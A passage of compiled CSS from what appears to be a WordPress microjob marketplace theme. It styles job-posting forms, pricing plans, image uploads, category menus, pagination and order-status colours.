        padding: 3px 7px;
        margin-left: 10px; }
  .post-job .package {
    margin-bottom: 30px; }
    .post-job .package .cate-package {
      color: #2a394e;
      text-transform: uppercase;
      font-family: 'Open Sans', sans-serif;
      font-weight: 700; }
    .post-job .package .content-package, .post-job .package .name-package {
      width: 70%; }
      @media (max-width: 480px) {
        .post-job .package .content-package, .post-job .package .name-package {
          width: 100%; } }
    .post-job .package .no-free-package ul {
      margin: 0 0 30px 0;
      padding: 0; }
      .post-job .package .no-free-package ul li {
        display: inline-block;
        margin-right: 20px; }
  .post-job .btn-discard {
    border: none;
    padding: 10px 20px; }
  .post-job .extra-item {
    margin: 0;
    border: 1px solid rgba(137, 138, 144, 0.2);
    margin-bottom: 20px !important; }
    @media (max-width: 991px) {
      .post-job .extra-item {
        width: 96%; } }
    .post-job .extra-item .name-item-extra {
      border-right: 1px solid rgba(137, 138, 144, 0.2); }
    .post-job .extra-item input {
      border: none; }
    .post-job .extra-item .input-items, .post-job .extra-item .text-currency {
      padding: 0 15px !important; }
  .post-job .chosen-container-single .chosen-single {
    border: none;
    border-radius: 0;
    background: none;
    box-shadow: none;
    border-bottom: 1px solid rgba(137, 138, 144, 0.2);
    padding-bottom: 45px;
    padding-left: 0; }
  .post-job .chosen-container-single .chosen-single span {
    padding-top: 10px;
    color: #c1c2c7;
    font-size: 14px; }
  .post-job .chosen-container-single .chosen-single div {
    top: 12px; }
  .post-job .chosen-container-active.chosen-with-drop .chosen-single {
    border: none;
    background: none;
    box-shadow: none;
    border-bottom: 1px solid #d2d2d2;
    border-radius: 0; }
  .post-job .chosen-container .chosen-single span {
    /* WebKit, Blink, Edge */
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    font-size: 16px;
    color: #c1c2c7; }
  .post-job .chosen-container .chosen-results li {
    line-height: 30px;
    background: none;
    box-shadow: none;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif; }
    .post-job .chosen-container .chosen-results li:before {
      border-right: none !important; }
  .post-job .skill-control input {
    width: 100% !important;
    line-height: 25px !important; }
  .post-job .skill-control span {
    display: block;
    color: rgba(137, 138, 144, 0.6);
    font-family: 'Open Sans', sans-serif;
    font-weight: 700; }
  .post-job .skill-control .skills-list {
    padding-left: 0; }
    .post-job .skill-control .skills-list li {
      display: inline-block;
      background: #dae0e6;
      box-shadow: none;
      padding: 8px 20px;
      margin: 30px 20px 0 0;
      border-radius: 45px; }
      .post-job .skill-control .skills-list li:hover {
        border-right: 0; }
        .post-job .skill-control .skills-list li:hover:before {
          border-right: none !important; }
      .post-job .skill-control .skills-list li .delete {
        color: #2a394e; }
      .post-job .skill-control .skills-list li .text-ellipsis {
        color: #2a394e;
        display: inline-block;
        margin-right: 10px;
        font-size: 12px;
        font-family: 'Open Sans', sans-serif; }

.list-price {
  text-align: center; }
  @media (max-width: 991px) {
    .list-price {
      padding: 0 15px;
      margin-top: 50px; } }
  .list-price li {
    text-align: center;
    padding-top: 40px;
    background: none;
    box-shadow: none;
    display: inline-block; }
    @media (max-width: 767px) {
      .list-price li {
        width: 100%; } }
    .list-price li:hover:before {
      border-right: none; }
    .list-price li .outer-payment-items {
      background: #fff;
      box-shadow: 1px 3px 9px #d2d2d2;
      height: 200px;
      width: 210px; }
      .list-price li .outer-payment-items.hvr-underline-from-left {
        display: inherit; }
        .list-price li .outer-payment-items.hvr-underline-from-left:before {
          background: #10a2ef;
          height: 6px; }
      @media (max-width: 767px) {
        .list-price li .outer-payment-items {
          height: auto;
          padding: 20px 0 20px 30px;
          width: 100%; } }
    @media (max-width: 991px) {
      .list-price li {
        padding: 0 15px;
        margin-bottom: 30px; } }
    @media (max-width: 767px) {
      .list-price li {
        vertical-align: middle;
        text-align: left;
        margin-bottom: 20px; } }
    .list-price li a {
      display: block;
      padding-top: 50px; }
      @media (max-width: 767px) {
        .list-price li a {
          text-align: left;
          padding-top: 0; } }
    @media (max-width: 767px) {
      .list-price li p {
        display: inline-block;
        padding-left: 20px; } }
    .list-price li img {
      margin: 0 auto;
      padding-bottom: 20px; }
      @media (max-width: 767px) {
        .list-price li img {
          display: inline-block;
          padding-bottom: 0; } }
    .list-price li:hover {
      border-right: 0; }
    .list-price li .btn-submit-price-plan {
      color: #2a394e;
      font-size: 18px;
      font-family: 'Montserrat', sans-serif; }
      .list-price li .btn-submit-price-plan .text-cash {
        text-transform: uppercase; }

@media (max-width: 767px) {
  .attachment-image {
    margin-top: 0; } }

.attachment-image .add-img {
  cursor: pointer; }

.attachment-image ul {
  margin: 0;
  padding: 0;
  float: left; }
  .attachment-image ul:after {
    content: '';
    display: table;
    clear: both; }
  @media (max-width: 767px) {
    .attachment-image ul {
      margin-top: 20px;
      /* margin-left: -10px;
      margin-right: -10px; */
      width: 100%; } }
  .attachment-image ul li {
    display: inline-block;
    margin: 0 20px 20px 0;
    position: relative;
    cursor: pointer;
    background: none;
    box-shadow: none;
    padding: 0;
    vertical-align: middle;
    /* checkbox aspect */
    /* checked mark aspect */
    /* checked mark aspect changes */ }
    @media (max-width: 767px) {
      .attachment-image ul li {
        padding-left: 10px;
        padding-right: 10px;
        width: calc(50% - 2px);
        margin-right: 0; } }
    .attachment-image ul li:hover:before {
      border-right: none; }
    .attachment-image ul li .img-gallery {
      position: relative;
      display: block;
      width: 100%;
      height: 100%; }
    .attachment-image ul li .delete-img {
      position: absolute;
      left: -11px;
      top: -10px;
      font-size: 14px;
      background: #fff;
      border-radius: 50%;
      padding: 2px 6px;
      box-shadow: 1px 3px 9px #dfe0e5;
      color: #898a90; }
    .attachment-image ul li input[type="radio"] {
      display: block;
      height: 15px;
      width: 15px;
      margin-right: 10px;
      margin-bottom: 20px;
      top: 10px; }
    .attachment-image ul li input[type="radio"]:not(:checked),
    .attachment-image ul li input[type="radio"]:checked {
      position: absolute; }
    .attachment-image ul li input[type="radio"]:not(:checked),
    .attachment-image ul li input[type="radio"]:checked {
      position: relative;
      cursor: pointer;
      margin: 0 auto; }
    .attachment-image ul li input[type="radio"]:not(:checked):before,
    .attachment-image ul li input[type="radio"]:checked:before {
      content: '';
      position: absolute;
      left: 0px;
      top: -1px;
      width: 15px;
      height: 15px;
      border: 1px solid #10a2ef;
      background: #fff;
      border-radius: 50%; }
    .attachment-image ul li input[type="radio"]:not(:checked):after,
    .attachment-image ul li input[type="radio"]:checked:after {
      content: '\f111';
      font-family: "FontAwesome";
      position: absolute;
      left: 4px;
      top: 2px;
      font-size: 8px;
      color: #10a2ef;
      transition: all .2s;
      -webkit-transition: all .2s;
      -moz-transition: all .2s;
      -ms-transition: all .2s;
      -o-transition: all .2s; }
    .attachment-image ul li input[type="radio"]:not(:checked):after {
      opacity: 0;
      -webkit-transform: scale(0);
              transform: scale(0);
      width: 15px;
      height: 15px; }
    .attachment-image ul li input[type="radio"]:checked:after {
      opacity: 1;
      -webkit-transform: scale(1);
              transform: scale(1);
      width: 15px;
      height: 15px; }
    .attachment-image ul li img {
      width: 160px;
      height: 90px;
      border-radius: 4px; }
      @media (max-width: 767px) {
        .attachment-image ul li img {
          width: 100%;
          height: auto; } }
      .attachment-image ul li img:hover {
        border: 2px solid #10a2ef; }
    .attachment-image ul li .remove-link {
      position: absolute;
      top: 42%;
      left: 46%;
      display: none; }
    .attachment-image ul li:hover .remove-link {
      display: block; }
    .attachment-image ul li .image-upload label {
      cursor: pointer; }
    .attachment-image ul li .image-upload input {
      display: none; }
    .attachment-image ul li .image-upload .add-img img {
      position: relative;
      bottom: 10px;
      width: auto;
      height: auto; }
      .attachment-image ul li .image-upload .add-img img:hover {
        border: none; }

#authentication-page #signUpForm {
  display: none; }

#authentication-page .not-member {
  border: none; }

#authentication-page .list-social-login {
  padding: 0; }
  #authentication-page .list-social-login li {
    display: inline-block;
    background: none;
    box-shadow: none;
    padding: 0; }
    #authentication-page .list-social-login li:hover {
      border-right: 0; }
    #authentication-page .list-social-login li:before {
      content: "";
      border-right: 0 !important; }

#authentication-page .btn-back-sign {
  margin-left: 50px;
  padding-top: 30px; }
  #authentication-page .btn-back-sign i {
    padding-right: 10px; }

#authentication-page .focus-signin-form {
  color: #aaafb3; }

@media (max-width: 767px) {
  .size-package {
    display: block;
    margin-top: 5px; } }

@media (max-width: 767px) {
  .text-cash, .text-checkout, .text-bank, .img-logo {
    display: inline-block; } }

@media (max-width: 767px) {
  .text-cash, .text-checkout, .text-bank {
    padding-left: 40px; } }

@media (max-width: 480px) {
  .text-cash, .text-checkout, .text-bank {
    padding-left: 10px; } }

#link-modal-title {
  background: #10a2ef !important;
  color: #fff;
  text-align: center;
  padding: 25px 0 !important;
  height: auto !important;
  text-shadow: none;
  font-weight: inherit !important; }

#wp-link-close {
  color: #fff !important;
  left: 16px;
  top: 27px !important;
  outline: none; }
  #wp-link-close .screen-reader-text {
    display: none; }

#wp-link #link-options {
  padding: 30px 30px 0 30px !important; }
  #wp-link #link-options .howto {
    margin: 0 0 10px 0 !important; }

#link-selector {
  top: 84px !important; }

#link-selector div {
  margin-bottom: 15px; }
  #link-selector div input[type="text"] {
    height: 35px;
    width: 100% !important;
    padding: 0 15px; }
  #link-selector div label {
    display: block !important; }

#wp-link #link-options label span, #wp-link #search-panel label span.search-label {
  display: block !important;
  width: auto !important;
  text-align: left !important;
  margin-bottom: 8px; }

#wp-link p.howto {
  margin: 27px 29px !important; }

#wp-link-submit {
  background: #10a2ef;
  color: #fff;
  border-radius: 45px;
  padding: 10px 40px;
  border: none; }

#wp-link-cancel a {
  color: #10a2ef;
  position: relative;
  top: 9px; }

.moxie-shim {
  width: 100% !important;
  height: 100% !important;
  z-index: 99999999;
  left: 0; }
  .moxie-shim input {
    display: block !important; }

#most-recent-results, .howto, #search-panel {
  display: none !important; }

.post-job.edit-mjob-form .category-area .input-group .chosen-container {
  width: 322px; }

.has-price-field .category-area {
  margin-top: 40px; }
  @media (max-width: 991px) {
    .has-price-field .category-area {
      width: 100%; }
      .has-price-field .category-area .chosen-container {
        width: 100% !important; } }

@media (max-width: 767px) {
  .has-price-field .delivery-area {
    margin-top: 25px; } }

.title-opening-message i {
  margin-left: 8px;
  cursor: pointer; }

textarea.input-opening-message {
  border: 1px solid rgba(137, 138, 144, 0.2) !important;
  margin-top: 5px;
  min-height: 200px !important; }

.step-post .popover {
  max-width: 50%; }
  @media (max-width: 767px) {
    .step-post .popover {
      max-width: 100%;
      left: 0 !important;
      top: -270px !important; } }
  .step-post .popover .popover-title span {
    color: #2a394e;
    font-style: italic;
    font-weight: 500; }
  .step-post .popover .popover-title .icon-message {
    width: 7%;
    padding-top: 5px; }
    .step-post .popover .popover-title .icon-message i {
      margin-left: 0;
      cursor: default; }
  .step-post .popover .popover-title .text-message {
    width: 93%;
    line-height: 25px; }

.step-post .carousel_container {
  display: inline-block; }

.mjob-extras-wrapper {
  clear: both; }
  .mjob-extras-wrapper label.error {
    display: none !important; }
  .mjob-extras-wrapper .label-currency {
    padding: 0 10px;
    position: absolute;
    top: 13px; }
  .mjob-extras-wrapper .text-currency {
    text-align: right; }

.redirect-content {
  margin-top: 80px; }

@media (max-width: 991px) {
  .admin-bar #content {
    padding-top: 39px; } }

@media (max-width: 767px) {
  .admin-bar #content {
    padding-top: 20px; } }

#content {
  min-height: 700px; }
  @media (max-width: 991px) {
    #content {
      padding-top: 85px; } }
  @media (max-width: 767px) {
    #content {
      padding-top: 65px; } }
  #content .main-content {
    margin-top: 50px; }
  #content .list-page {
    margin-top: 50px; }

@media (max-width: 991px) {
  body.home #content {
    padding-top: 0; } }

.tags .chosen-container-multi .chosen-choices {
  height: 35px;
  line-height: 30px;
  background: none;
  border: none;
  border-bottom: 1px solid #dfe0e6;
  box-shadow: none;
  border-radius: 0; }
  @media (max-width: 991px) {
    .tags .chosen-container-multi .chosen-choices {
      border: 1px solid #dfe0e6;
      padding-left: 12px;
      padding-right: 12px; } }

.tags .chosen-container-multi .chosen-choices li.search-choice {
  background: #dae0e6;
  color: #2a394e;
  font-size: 12px;
  border: none;
  box-shadow: none;
  border-radius: 50px;
  padding: 6px 25px 6px 15px; }
  @media (max-width: 991px) {
    .tags .chosen-container-multi .chosen-choices li.search-choice {
      margin-top: 8px; } }

.tags .chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  top: 8px;
  right: 9px; }

.tags .chosen-container .chosen-drop {
  top: 100% !important; }

@media (max-width: 991px) {
  .tags .search-field input[type="text"] {
    min-height: 40px; } }

.line-distance {
  width: 30px;
  padding-top: 10px; }
  .line-distance:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 2px;
    background-color: rgba(16, 162, 239, 0.5); }
  .line-distance:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 0 auto;
    width: 50%;
    height: 2px;
    background-color: #10a2ef;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: middle;
    zoom: 1; }

.rate-it {
  display: inline-block; }

.fa-star-o:before {
  content: "\f005" !important;
  color: #e5e5e5; }

.fa-star, .fa-star-half-o {
  color: #10a2ef; }

.how-it-work {
  margin: 80px 0;
  text-align: center; }
  .how-it-work h2 {
    font-size: 18px; }

.featured-job .mjob-item:nth-child(4n+1) {
  clear: both; }

@media (max-width: 991px) {
  .featured-job .mjob-item:nth-child(4n+1) {
    clear: none; }
  .featured-job .mjob-item:nth-child(3n+1) {
    clear: both; } }

@media (max-width: 767px) {
  .featured-job .mjob-item:nth-child(3n+1) {
    clear: none; } }

.block-intro {
  background: url(../img/bg-intro.png);
  background-size: cover;
  width: 100%;
  padding-bottom: 80px;
  padding-top: 37px; }
  @media (max-width: 991px) {
    .block-intro {
      margin-top: 0;
      padding-bottom: 50px; } }
  .block-intro ul {
    padding: 0;
    margin-top: 20px; }
    .block-intro ul li {
      margin-bottom: 30px;
      list-style: none;
      padding-left: 0; }
  .block-intro h5 a.title {
    font-size: 18px;
    color: #2a394e;
    font-family: 'Montserrat', sans-serif; }
  .block-intro .icon-article {
    margin-top: 10px; }
    .block-intro .icon-article img {
      width: 30px;
      height: 30px; }
  .block-intro .text-article {
    width: 82%; }
    @media (max-width: 991px) {
      .block-intro .text-article {
        width: 90%;
        padding-right: 30px; } }
    @media (max-width: 767px) {
      .block-intro .text-article {
        width: 81%; } }
  .block-intro .load-more {
    color: #10a2ef;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    position: relative;
    top: 20px;
    clear: both; }
    .block-intro .load-more a {
      color: #10a2ef; }
    .block-intro .load-more i {
      padding-left: 20px;
      font-size: 20px; }
    @media (max-width: 991px) {
      .block-intro .load-more {
        text-align: left;
        top: 0;
        margin-left: 72px; } }
    @media (max-width: 767px) {
      .block-intro .load-more {
        margin-left: 18%; } }

.block-social {
  text-align: center;
  line-height: 30px;
  display: inline-block; }
  .block-social p {
    margin: 0 100px 20px 100px; }
  .block-social li {
    display: inline-block;
    margin-right: 20px; }
    .block-social li:last-child {
      margin-right: 0; }

.title-pages {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 50px;
  display: block; }

.block-title {
  font-family: 'Montserrat', sans-serif;
  font-size: 27px;
  margin-bottom: 50px;
  text-transform: uppercase; }
  @media (max-width: 767px) {
    .block-title {
      font-size: 20px;
      margin-bottom: 25px; } }

.block-hot-items {
  background: #ecf5fa;
  text-align: center; }
  @media (max-width: 991px) {
    .block-hot-items .hvr-float-shadow:before {
      display: none; } }
  .block-hot-items .inner-hot-items {
    padding: 65px 15px 50px 15px; }
    @media (max-width: 991px) {
      .block-hot-items .inner-hot-items {
        padding-top: 20px; } }
    @media (max-width: 767px) {
      .block-hot-items .inner-hot-items {
        padding-top: 0; }
        .block-hot-items .inner-hot-items ul {
          margin: 0; } }
    .block-hot-items .inner-hot-items .block-title {
      margin-bottom: 60px; }
      @media (max-width: 767px) {
        .block-hot-items .inner-hot-items .block-title {
          margin-bottom: 20px; } }
  @media (max-width: 991px) {
    .block-hot-items {
      padding: 45px 0; } }
  @media (max-width: 1199px) {
    .block-hot-items {
      padding: 45px 0; } }
  @media (max-width: 767px) {
    .block-hot-items {
      padding: 20px 0; }
      .block-hot-items .block-title {
        margin-bottom: 20px; } }
  @media (max-width: 991px) {
    .block-hot-items .hvr-float-shadow {
      display: block; } }
  @media (max-width: 767px) {
    .block-hot-items .hvr-float-shadow {
      display: initial; } }
  .block-hot-items ul {
    padding: 0;
    background: #fff;
    border-left: 1px solid #cae3f3;
    border-top: 1px solid #cae3f3;
    margin-bottom: 70px; }
    @media (max-width: 991px) {
      .block-hot-items ul {
        margin-bottom: 0; } }
    .block-hot-items ul li {
      display: inline-block;
      border-right: 1px solid #cae3f3;
      border-bottom: 1px solid #cae3f3;
      height: 204px; }
      @media (max-width: 991px) {
        .block-hot-items ul li {
          padding: 25px 0;
          height: auto; } }
      .block-hot-items ul li a {
        color: #2a394e;
        font-family: 'Montserrat', sans-serif;
        font-size: 14px;
        text-transform: uppercase;
        padding: 45px 0;
        display: block; }
      .block-hot-items ul li .avatar {
        position: relative;
        margin-bottom: 13px; }
        .block-hot-items ul li .avatar .line {
          margin: 0 auto;
          padding-top: 15px; }
        .block-hot-items ul li .avatar img {
          width: 55px;
          height: 55px;
          border-radius: 50%;
          border: 1px solid #10a2ef;
          padding: 4px; }
      .block-hot-items ul li .name-items {
        margin-top: 0;
        color: #2a394e;
        font-family: 'Montserrat', sans-serif;
        font-size: 14px;
        text-transform: uppercase; }
      @media (max-width: 991px) {
        .block-hot-items ul li {
          text-align: left;
          padding-left: 30px; }
          .block-hot-items ul li .avatar, .block-hot-items ul li .name-items {
            float: left; }
          .block-hot-items ul li .avatar {
            margin-right: 30px; }
          .block-hot-items ul li .name-items {
            width: 48%;
            height: 30px;
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
            margin-top: 24px; } }
      @media (max-width: 767px) {
        .block-hot-items ul li {
          padding: 0 0 10px 0;
          text-align: center; }
          .block-hot-items ul li .avatar, .block-hot-items ul li .name-items {
            display: block;
            margin-right: 0;
            text-align: center; }
          .block-hot-items ul li .avatar {
            float: inherit; }
          .block-hot-items ul li .name-items {
            text-overflow: ellipsis;
            width: 100%;
            white-space: nowrap;
            overflow: hidden;
            padding: 0 15px; }
          .block-hot-items ul li a {
            font-family: 'Montserrat', sans-serif; } }
  .block-hot-items .see-all a {
    color: #10a2ef;
    font-family: 'Montserrat', sans-serif; }
  .block-hot-items .see-all i {
    padding-left: 10px;
    font-size: 20px;
    font-weight: bold;
    position: relative;
    top: 1px; }

.featured-job {
  margin-top: 50px;
  padding-left: 0; }
  @media (max-width: 767px) {
    .featured-job {
      margin-top: 30px; } }

.chosen-container-multi .chosen-choices li.search-field input[type=text] {
  height: 30px;
  min-width: 190px;
  font-family: inherit;
  font-size: 14px; }

.chosen-results {
  padding: 0 15px;
  margin-top: 0 !important; }
  .chosen-results .level-0 {
    background: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none; }
  .chosen-results .level-1 {
    padding-left: 30px !important;
    background: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none; }

@media (max-width: 991px) {
  #wpadminbar {
    z-index: 99; } }

.home #et-header {
  min-height: 124px; }
  @media (max-width: 991px) {
    .home #et-header {
      min-height: 85px; } }
  @media (max-width: 767px) {
    .home #et-header {
      min-height: 65px; } }

.home .et-pull-top {
  position: fixed;
  top: auto;
  width: 100%;
  z-index: 999; }
  @media (max-width: 767px) {
    .home .et-pull-top {
      position: relative; } }

@media (max-width: 767px) {
  .home .search-bar {
    display: none; } }

.home #et-nav {
  top: 84px;
  position: relative;
  z-index: 99; }
  @media (max-width: 991px) {
    .home #et-nav {
      z-index: 9999; } }
  @media (max-width: 991px) {
    .home #et-nav .navbar-default {
      position: fixed;
      bottom: inherit; } }

.view-all-jobs-wrap {
  text-align: center;
  margin-bottom: 40px; }

.block-items {
  margin: 60px 0 0 0;
  text-align: left; }
  @media (max-width: 767px) {
    .block-items {
      margin-top: 30px; } }
  .block-items .item {
    border: 1px solid #d2d2d2;
    padding: 8px;
    margin-left: 30px !important; }
    .block-items .item:first-child {
      margin-left: 0; }
  .block-items ul li {
    list-style: none; }

body.archive .block-title {
  font-weight: 400;
  line-height: 1.45em; }
  @media (max-width: 991px) {
    body.archive .block-title {
      display: block;
      width: 100%;
      overflow: hidden; } }

.job-items-title {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  color: #fff;
  width: 47%; }
  @media (max-width: 767px) {
    .job-items-title {
      text-align: center; }
      .job-items-title .banner-title {
        margin-right: 0;
        width: auto;
        font-size: 23px; } }
  @media (max-width: 480px) {
    .job-items-title {
      padding-top: 0;
      width: 80%; }
      .job-items-title .banner-title {
        display: block; } }
  .job-items-title .btn-post {
    margin-top: 10px;
    padding: 10px 20px;
    border: none;
    position: relative;
    overflow: hidden; }
    @media (max-width: 991px) {
      .job-items-title .btn-post {
        padding: 20px 36px !important; } }
    @media (max-width: 480px) {
      .job-items-title .btn-post {
        width: 100%; }
        .job-items-title .btn-post .cirlce-plus {
          position: absolute;
          bottom: 6px;
          right: 9px;
          left: inherit; } }
    @media (max-width: 320px) {
      .job-items-title .btn-post .name-button-post {
        text-align: left; } }

.list-mjobs {
  padding: 0; }
  .list-mjobs li.mjob-item:nth-child(3n+1) {
    clear: both; }
  @media (max-width: 767px) {
    .list-mjobs li.mjob-item:nth-child(3n+1) {
      clear: none; }
    .list-mjobs li.mjob-item:nth-child(2n+1) {
      clear: both; } }
  @media (max-width: 991px) {
    .list-mjobs {
      padding-left: 0; } }

.functions-items {
  border-bottom: 1px solid #dfe0e5;
  padding-bottom: 24px;
  margin: 82px 0 40px 0; }
  @media (max-width: 991px) {
    .functions-items {
      margin-bottom: 20px; } }
  @media (max-width: 767px) {
    .functions-items {
      margin-top: 0;
      border-bottom: none;
      margin-bottom: 10px; } }

.filter-by, .view-as {
  display: inline-block;
  cursor: pointer;
  margin-top: 25px; }
  .filter-by select, .view-as select {
    height: 37px;
    border: 1px solid #dfe0e6;
    background: none;
    border-radius: 0; }

@media (max-width: 767px) {
  select.multi-tax-item {
    width: 100%;
    margin-bottom: 20px;
    height: 44px !important;
    background: none !important;
    border: 1px solid #dfe0e5 !important;
    padding-right: 10px;
    padding-right: 10px; } }

@media (max-width: 767px) {
  .filter-by {
    width: 100%; } }

@media (max-width: 767px) {
  .filter-by span {
    display: none; } }

.filter-by .status-filter {
  width: 180px;
  border: 1px solid #dfe0e6;
  height: 30px; }
  @media (max-width: 767px) {
    .filter-by .status-filter {
      width: 100%;
      height: 44px;
      background: none !important; } }

.view-as {
  margin-left: 20px; }
  .view-as ul {
    padding: 0; }
    .view-as ul li {
      display: inline-block;
      padding: 3px 10px;
      border: 1px solid #dfe0e5;
      color: #c1c2c7; }
      .view-as ul li:first-child {
        margin-left: 0; }
      .view-as ul li.active {
        background: #898a90;
        color: #fff;
        border: none; }
      .view-as ul li i {
        font-weight: bold; }

.statistic {
  border: 1px solid #d2d2d2;
  padding: 8px;
  margin-bottom: 20px; }
  .statistic ul {
    padding-left: 0; }
    .statistic ul li {
      display: block;
      padding: 10px 0; }

.set-status {
  position: relative; }
  .set-status .tooltip > .tooltip-inner {
    background-color: #10a2ef; }
  .set-status .tooltip > .tooltip-arrow {
    border-top-color: #10a2ef; }

.block-items ul li:hover .status {
  display: block !important;
  position: absolute; }

.fullwidth {
  width: 100%;
  text-align: left; }
  .fullwidth img {
    float: left;
    width: 260px !important; }
  .fullwidth .information-items {
    float: left;
    padding-left: 20px; }
  .fullwidth .inner .star, .fullwidth .inner .bookmark {
    position: absolute;
    right: 15px; }

.title-menu {
  font-family: 'Montserrat', sans-serif;
  font-size: 18px;
  text-transform: uppercase; }

.menu-left, .filter-tags {
  position: relative; }
  @media (max-width: 991px) {
    .menu-left, .filter-tags {
      display: inline-block;
      width: 49%; }
      .menu-left .title-menu, .filter-tags .title-menu {
        display: none; } }
  @media (max-width: 767px) {
    .menu-left, .filter-tags {
      width: 100%; } }

@media (max-width: 991px) {
  .menu-left {
    margin-right: 10px; } }

.filter-tags {
  margin-bottom: 50px; }
  @media (max-width: 991px) {
    .filter-tags {
      margin-bottom: 0;
      /* .chosen-choices{
      background: $white-base !important;
      border: 1px solid #dfe0e5 !important;
      height: 38px !important;
    } */ } }

.menu-left .dropdown-menu {
  display: block;
  border: none;
  background: none;
  position: inherit;
  box-shadow: none;
  margin-bottom: 30px; }
  @media (max-width: 991px) {
    .menu-left .dropdown-menu {
      display: none;
      position: absolute;
      background: #fff;
      border: 1px solid #dfe0e5;
      padding: 15px; } }

.menu-left .button-dropdown-menu {
  display: none; }
  .menu-left .button-dropdown-menu:focus {
    outline: none; }
  @media (max-width: 991px) {
    .menu-left .button-dropdown-menu {
      display: block;
      width: 100%;
      text-align: left;
      height: 44px;
      margin-bottom: 20px;
      background: #fff;
      box-shadow: none;
      border: 1px solid #dfe0e6;
      padding-left: 12px; }
      .menu-left .button-dropdown-menu .caret {
        float: right;
        margin-top: 7px;
        margin-right: 5px; } }

.open > .dropdown-menu {
  display: block !important; }

.accordion {
  width: 100%;
  padding-left: 0; }
  @media (max-width: 991px) {
    .accordion {
      overflow: scroll;
      height: 250px; } }
  .accordion a.active {
    color: #10a2ef;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700; }
  .accordion .link {
    cursor: pointer;
    display: block;
    padding: 15px 15px 15px 0;
    font-size: 14px;
    position: relative;
    transition: all 0.4s ease;
    font-family: 'Open Sans', sans-serif; }
    .accordion .link a {
      color: #898a90;
      display: block; }
      .accordion .link a:hover {
        color: #10a2ef;
        text-decoration: none; }
      .accordion .link a.active {
        color: #10a2ef; }
    .accordion .link:hover i {
      color: #10a2ef; }
  .accordion li {
    list-style: none;
    /*&:hover a{
      color: $blue-light-base;
      text-decoration: none;
    }*/ }
    .accordion li:last-child .link {
      border-bottom: 0; }
    .accordion li i {
      position: absolute;
      top: 19px;
      right: 0;
      font-size: 14px;
      color: #898a90;
      transition: all 0.4s ease; }
      @media (max-width: 991px) {
        .accordion li i {
          font-size: 20px;
          margin-left: 50px; } }
      .accordion li i.fa-chevron-down {
        right: 12px;
        left: auto;
        font-size: 16px; }
    .accordion li.open .link a.active {
      color: #10a2ef;
      font-family: 'Open Sans', sans-serif;
      font-weight: 700; }
    .accordion li.open i {
      color: #10a2ef; }
      .accordion li.open i.fa-chevron-right {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg); }
    .accordion li.open .submenu {
      display: block !important; }

.submenu {
  display: none;
  font-size: 14px;
  padding-left: 10px;
  border-left: 6px solid #10a2ef; }
  .submenu a {
    display: block;
    text-decoration: none;
    color: #898a90;
    padding: 15px;
    transition: all 0.25s ease;
    font-family: 'Open Sans', sans-serif; }
    .submenu a:hover {
      color: #10a2ef; }

.sub-caterogies {
  padding-left: 0; }
  .sub-caterogies li {
    display: block;
    padding: 8px 0; }
    .sub-caterogies li a {
      color: #2a394e;
      text-decoration: none; }
      .sub-caterogies li a:hover {
        color: #10a2ef;
        font-weight: bold; }

#accordion > li.active > .link > a {
  color: #10a2ef;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700; }

.paginations-wrapper {
  margin: 0 20px 40px 0; }
  @media (max-width: 991px) {
    .paginations-wrapper {
      text-align: center; } }
  .paginations-wrapper .page-numbers {
    margin-right: 30px;
    color: #2a394e; }
    @media (max-width: 767px) {
      .paginations-wrapper .page-numbers {
        margin-right: 20px; } }
    .paginations-wrapper .page-numbers:hover {
      color: #10a2ef;
      font-family: 'Open Sans', sans-serif;
      font-weight: 700; }
  .paginations-wrapper .current {
    color: #10a2ef;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    font-size: 18px; }

.pending-color {
  background: #fda933;
  box-shadow: 1px 3px 9px rgba(253, 169, 51, 0.5); }

.active-color {
  background: #00ccbb;
  box-shadow: 1px 3px 9px rgba(0, 204, 187, 0.5); }

.pause-color {
  background: #2a394e;
  box-shadow: 1px 3px 9px rgba(42, 57, 78, 0.5); }

.disputed-color {
  background: #5d8635;
  box-shadow: 1px 3px 9px rgba(93, 134, 53, 0.5); }

.reject-color {
  background: #9b9c85;
  box-shadow: 1px 3px 9px rgba(155, 156, 133, 0.5); }

.draft-color {
  background: #aaafb3;
  box-shadow: 1px 3px 9px rgba(170, 175, 179, 0.5); }

.archive-color {
  background: #e56a2e;
  box-shadow: 1px 3px 9px rgba(229, 106, 46, 0.5); }

.featured-color {
  background: #e52e5d;
  box-shadow: 1px 3px 9px rgba(229, 46, 93, 0.5); }

.finished-color {
  background: #78b939;
  box-shadow: 1px 3px 9px rgba(120, 185, 57, 0.5); }

.delivered-color {
  background: #3ec2eb;
  box-shadow: 1px 3px 9px rgba(62, 194, 235, 0.5); }

.disputing-color {
  background: #3b567b;
  box-shadow: 1px 3px 9px rgba(59, 86, 123, 0.5); }

.late-color {
  background: #ef0c1c;
  box-shadow: 1px 3px 9px rgba(239, 12, 28, 0.5); }

.order-color {
  background: #fda933;
  box-shadow: 1px 3px 9px rgba(253, 169, 51, 0.5); }

.get-offer-color {
  background: #10a2ef;
  box-shadow: 1px 3px 9px rgba(16, 162, 239, 0.5); }

.finished-text {
  color: #78b939; }

.pending-text {
  color: #fda933; }

.disputing-text {
  color: #3b567b; }

.active-text, .publish-text, .unpause-text {
  color: #00ccbb; }

.late-text {
  color: #ef0c1c; }

.disputed-text {
  color: #5d8635; }

.delivered-text {
  color: #3ec2eb; }

.archive-text {
  color: #e56a2e; }

.pause-text {
  color: #537ab1; }

.draft-text {
  color: #aaafb3; }

